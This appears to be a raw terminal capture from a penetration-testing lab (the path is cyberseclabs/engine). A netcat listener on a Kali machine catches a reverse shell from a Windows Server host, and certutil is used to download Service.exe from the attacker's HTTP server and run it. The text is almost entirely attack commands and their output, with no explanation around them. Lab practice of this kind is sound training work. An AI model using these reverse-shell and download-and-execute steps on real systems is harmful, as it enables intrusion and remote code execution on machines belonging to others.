 (livestep㉿kali)-[~/cyberseclabs/engine]
$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.16] 49272
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
cd c:\windows\temp
C:\Windows\SysWOW64\inetsrv>cd c:\windows\temp
c:\Windows\Temp>
certutil -urlcache -f http://10.10.0.63:8000/Service.exe Service.exe
c:\Windows\Temp>certutil -urlcache -f http://10.10.0.63:8000/Service.exe Service.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
Service.exe
c:\Windows\Temp>Service.exe